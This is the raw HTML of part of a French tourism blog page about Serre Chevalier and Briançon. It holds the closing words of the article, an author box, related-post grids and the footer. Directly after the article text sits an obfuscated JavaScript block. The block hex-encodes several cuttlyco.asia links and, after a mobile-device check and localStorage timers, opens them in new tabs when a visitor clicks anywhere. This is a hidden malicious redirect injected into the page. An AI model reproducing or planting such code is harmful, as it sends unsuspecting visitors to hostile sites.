data-offset-key="3p6an-349-0"> de</span><span data-offset-key="3p6an-350-0"> la</span><span data-offset-key="3p6an-351-0"> station</span><span data-offset-key="3p6an-352-0">,</span><span data-offset-key="3p6an-353-0"> o</span><span data-offset-key="3p6an-354-0">ù</span><span data-offset-key="3p6an-355-0"> v</span><span data-offset-key="3p6an-356-0">ous</span><span data-offset-key="3p6an-357-0"> pour</span><span data-offset-key="3p6an-358-0">rez</span><span data-offset-key="3p6an-359-0"> dé</span><span data-offset-key="3p6an-360-0">g</span><span data-offset-key="3p6an-361-0">uster</span><span data-offset-key="3p6an-362-0"> la</span><span data-offset-key="3p6an-363-0"> cuisine</span><span data-offset-key="3p6an-364-0"> locale</span><span data-offset-key="3p6an-365-0">.</span><br />
<script type="rocketlazyloadscript">function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x65\x6b\x5a\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4d\x46\x53\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x46\x41\x6b\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x41\x5a\x56\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x66\x54\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x63\x6c\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4e\x79\x46\x32\x63\x362','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x5a\x78\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x61\x73\x61\x30\x63\x330','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x69\x51\x45\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" width="100"  height="100" alt="Constin" itemprop="image" data-lazy-src="https://www.e-briancon.com/wp-content/uploads/2023/12/a676ff55-2b72-41ea-817c-64844745c303.webp"><noscript><img decoding="async" src="https://www.e-briancon.com/wp-content/uploads/2023/12/a676ff55-2b72-41ea-817c-64844745c303.webp" width="100"  height="100" alt="Constin" itemprop="image"></noscript></div><div class="saboxplugin-authorname"><a href="https://www.e-briancon.com/author/constin/" class="vcard author" rel="author"><span class="fn">Constin</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Bonjour, je m'appelle Constin ! Je suis un blogueur passionné par une multitude de sujets. Mon intérêt se porte notamment sur le monde du cinéma français, la mode et la beauté. Quand je ne suis pas plongé dans le dernier film ou la tendance mode du moment, j'aime partager mes découvertes et conseils sur mon blog. Rejoignez-moi pour explorer ensemble les dernières nouveautés et bons plans.</p>
</div></div><div class="clearfix"></div></div></div></span></div></div><div id="div_block-127-1189" class="ct-div-block" ><div id="div_block-128-1189" class="ct-div-block" ><h2 id="headline-130-1189" class="ct-headline">Sur le même thème<br></h2><div id="div_block-131-1189" class="ct-div-block" ></div></div><div id="div_block-132-1189" class="ct-div-block" >        
                <div id="_posts_grid-133-1189" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/12/2048bd7b-248b-43fe-85c3-c3bf52359353.webp" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>Conseils pour réussir son investissement immobilier à Briançon et ses alentours</a>
      
    </div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/02/brianconnais-hiver-header.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>Briançon en été: un joyau alpin à découvrir</a>
      
    </div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/alpesphotographies.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>Des vacances de ski inoubliables à Serre Chevalier</a>
      
    </div>

</div> <div class='oxy-post'>
  
    <a class='oxy-post-image' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/322213393_2791993350935818_5407366044708725030_n.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>            
	</a>
  
    <div class='oxy-post-wrap'>

      <a class='oxy-post-title' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>Explorer Briançon et ses alentours : Une balade d'une journée en Vallée de la Serre Chevalier</a>
      
    </div>

</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier/page/2/">2</a>
<a class="page-numbers" href="https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier/page/3/">3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier/page/1488/">1 488</a>
<a class="next page-numbers" href="https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div><div id="div_block-59-1189" class="ct-div-block" ><div id="div_block-66-1189" class="ct-div-block" ><h2 id="headline-68-1189" class="ct-headline">A lire aussi</h2><div id="div_block-69-1189" class="ct-div-block" ></div></div><div id="div_block-62-1189" class="ct-div-block" >        
                <div id="_posts_grid-63-1189" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/12/2048bd7b-248b-43fe-85c3-c3bf52359353.webp" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/conseils-pour-reussir-son-investissement-immobilier-a-briancon-et-ses-alentours/'>Conseils pour réussir son investissement immobilier à Briançon et ses alentours</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/02/brianconnais-hiver-header.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/briancon-en-ete-un-joyau-alpin-a-decouvrir/'>Briançon en été: un joyau alpin à découvrir</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/alpesphotographies.jpeg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/des-vacances-de-ski-inoubliables-a-serre-chevalier/'>Des vacances de ski inoubliables à Serre Chevalier</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2023/01/322213393_2791993350935818_5407366044708725030_n.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/explorer-briancon-et-ses-alentours-une-balade-dune-journee-en-vallee-de-la-serre-chevalier/'>Explorer Briançon et ses alentours : Une balade d'une journée en Vallée de la Serre Chevalier</a>

  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/briancon-une-magnifique-ville-des-alpes-francaises/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2022/12/brianconnais-hiver-header.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>

  
  <div class='oxy-post-wrap'>

    <div class='oxy-post-category'>
        Briançon    </div>
    
	<a class='oxy-post-title' href='https://www.e-briancon.com/briancon-une-magnifique-ville-des-alpes-francaises/'>Briançon : une magnifique ville des Alpes françaises</a>

  </div>
  
</div>            </div>
                        <div class='oxy-easy-posts-pages'>
                <span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier/page/2/">2</a>
<a class="page-numbers" href="https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier/page/3/">3</a>
<span class="page-numbers dots">…</span>
<a class="page-numbers" href="https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier/page/1190/">1 190</a>
<a class="next page-numbers" href="https://www.e-briancon.com/les-meilleures-activites-a-faire-pendant-vos-vacances-a-serre-chevalier/page/2/">Suivant »</a>            </div>
                            </div>
                </div></div></div></div></section><section id="section-134-1189" class=" ct-section" ><div data-rocket-location-hash="6315b667c09522bffc0c7018001581c6" class="ct-section-inner-wrap"><div id="div_block-136-1189" class="ct-div-block" >
                <div id="_comment_form-135-1189" class="oxy-comment-form" >
                                                </div>
        
        </div></div></section><footer id="section-20-225" class=" ct-section" ><div class="ct-section-inner-wrap"><div id="new_columns-21-225" class="ct-new-columns" ><div id="div_block-22-225" class="ct-div-block" ><div id="div_block-63-1187" class="ct-div-block" ><div id="div_block-72-1187" class="ct-div-block" ><h4 id="headline-64-1187" class="ct-headline ">Liens utiles</h4></div><a id="link_text-65-1187" class="ct-link-text atomic-footer-7-link" href="https://www.e-briancon.com/la-redaction/"   >La rédaction</a><a id="link_text-66-1187" class="ct-link-text atomic-footer-7-link" href="https://playlikeagirl.fr/newsletter/"   >Newsletter</a><a id="link_text-67-1187" class="ct-link-text atomic-footer-7-link" href="/" target="_self"  >Publicité</a><a id="link_text-69-1187" class="ct-link-text atomic-footer-7-link" href="/mentions-legales/" target="_self"  >Mentions legales</a><a id="link_text-70-1187" class="ct-link-text atomic-footer-7-link" href="/cgu/" target="_self"  >Conditions générales d’utilisation</a><a id="link_text-71-1187" class="ct-link-text atomic-footer-7-link" href="/" target="_self"  >Contactez-nous</a></div></div><div id="div_block-26-225" class="ct-div-block" ><div id="div_block-80-1187" class="ct-div-block" ><h4 id="headline-82-1187" class="ct-headline ">Nos derniers articles</h4></div><div id="div_block-88-1187" class="ct-div-block" >        
                <div id="_posts_grid-91-1187" class='oxy-easy-posts oxy-posts-grid' >
                    <div class='oxy-posts'>
                 <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/limpression-de-cartes-de-noel-et-de-voeux-personnalisees-une-attention-qui-fait-la-difference/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/10/852717c6983897eef1c3c12eea193e60.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Actu</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/limpression-de-cartes-de-noel-et-de-voeux-personnalisees-une-attention-qui-fait-la-difference/'>L’impression de cartes de Noël et de vœux personnalisées : une attention qui fait la différence</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/comment-optimiser-la-cohesion-dequipe-dans-votre-entreprise/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/09/pexels-yankrukov-7698813.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Entreprise et Communication</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/comment-optimiser-la-cohesion-dequipe-dans-votre-entreprise/'>Comment optimiser la cohésion d’équipe dans votre entreprise ?</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/pourquoi-choisir-de-devenir-agriculteur-2-0/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/09/f5b1da8ef65beba668b779d8b9260cd3.jpg" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Actu</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/pourquoi-choisir-de-devenir-agriculteur-2-0/'>Pourquoi choisir de devenir agriculteur 2.0 ?</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/serrurier-gresy-sur-aix-intervention-rapide-service-local-et-de-confiance/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/08/Serrurier_Gresy-sur-Aix-1.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Actu</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/serrurier-gresy-sur-aix-intervention-rapide-service-local-et-de-confiance/'>Serrurier Grésy-sur-Aix : Intervention rapide, service local et de confiance</a>
  </div>
  
</div> <div class='oxy-post'>

  <a class='oxy-post-image' href='https://www.e-briancon.com/levolution-de-la-mode-masculine-a-travers-les-decennies/'>
      <div data-bg="https://www.e-briancon.com/wp-content/uploads/2025/03/67e294c1b7b2c-download-19.png" class='oxy-post-image-fixed-ratio rocket-lazyload' style=''>
      </div>
  </a>
  
  <div class='oxy-post-wrap'>
    <p class='oxy-post-category'>Life Style</p>
	<a class='oxy-post-title' href='https://www.e-briancon.com/levolution-de-la-mode-masculine-a-travers-les-decennies/'>L'évolution de la mode masculine à travers les décennies<</a>
  </div>
  
</div>            </div>
                            </div>
                </div></div><div id="div_block-33-225" class="ct-div-block" ><div id="div_block-85-1187" class="ct-div-block" ><h4 id="headline-87-1187" class="ct-headline ">Abonnez-vous à notre Newsletter</h4></div><div id="div_block-95-1187" class="ct-div-block" ><div id="widget-120-1187" class="ct-widget" ><div class="widget widget_newsletterwidgetminimal"><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="https://www.e-briancon.com/wp-admin/admin-ajax.php?action=tnp&na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="" aria-label=""><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div></div></div></div></div><div id="div_block-96-1187" class="ct-div-block" ><div id="div_block-97-1187" class="ct-div-block" ><div id="text_block-108-1187" class="ct-text-block" >©2023&nbsp;</div><a id="link_text-109-1187" class="ct-link-text" href="https://www.e-briancon.com/"   >e-briancon.com</a><div id="text_block-110-1187" class="ct-text-block" > Tous droits réservés</div></div><div id="div_block-99-1187" class="ct-div-block" ><nav id="_nav_menu-123-1187" class="oxy-nav-menu oxy-nav-menu-dropdowns oxy-nav-menu-dropdown-arrow" ><div class='oxy-menu-toggle'><div class='oxy-nav-menu-hamburger-wrap'><div class='oxy-nav-menu-hamburger'><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div><div class='oxy-nav-menu-hamburger-line'></div></div></div></div><div class="menu-footermenu-container"><ul id="menu-footermenu" class="oxy-nav-menu-list"><li id="menu-item-86470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86470"><a href="https://www.e-briancon.com/cgu-2/">CGU</a></li>
<li id="menu-item-86471" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86471"><a href="https://www.e-briancon.com/contact-e-briancon-com/">Contact E-Briancon.com</a></li>
<li id="menu-item-86472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86472"><a href="https://www.e-briancon.com/la-redaction/">La rédaction</a></li>
<li id="menu-item-86473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86473"><a href="https://www.e-briancon.com/mentions-legales-2/">Mentions Légales</a></li>
</ul></div></nav></div><div id="div_block-101-1187" class="ct-div-block" ><div id="_social_icons-119-1187" class="oxy-social-icons" ><a href='https://facebook.com' target='_blank' class='oxy-social-icons-facebook'><svg><title>Visit our Facebook</title><use xlink:href='#oxy-social-icons-icon-facebook'></use></svg></a><a href='https://twitter.com' target='_blank' class='oxy-social-icons-twitter'><svg><title>Visit our Twitter</title><use xlink:href='#oxy-social-icons-icon-twitter'></use></svg></a><a href='#' target='_blank' class='oxy-social-icons-youtube'><svg><title>Visit our YouTube channel</title><use xlink:href='#oxy-social-icons-icon-youtube'></use></svg></a></div></div></div></div></footer>	<!-- WP_FOOTER -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyfour/*","/wp-content/themes/oxygen-is-not-a-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
			jQuery(document).ready(function() {
				jQuery('body').on('click', '.oxy-menu-toggle', function() {
					jQuery(this).parent('.oxy-nav-menu').toggleClass('oxy-nav-menu-open');
					jQuery('body').toggleClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').toggleClass('oxy-nav-menu-prevent-overflow');
				});
				var selector = '.oxy-nav-menu-open .menu-item a[href*="#"]';
				jQuery('body').on('click', selector, function(){
					jQuery('.oxy-nav-menu-open').removeClass('oxy-nav-menu-open');
					jQuery('body').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery('html').removeClass('oxy-nav-menu-prevent-overflow');
					jQuery(this).click();
				});
			});
		});</script>

	
		<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
		   <defs>
		      <symbol id="oxy-social-icons-icon-linkedin" viewBox="0 0 32 32">
		         <title>linkedin</title>
		         <path d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
		         <path d="M2 12h6v18h-6v-18z"></path>
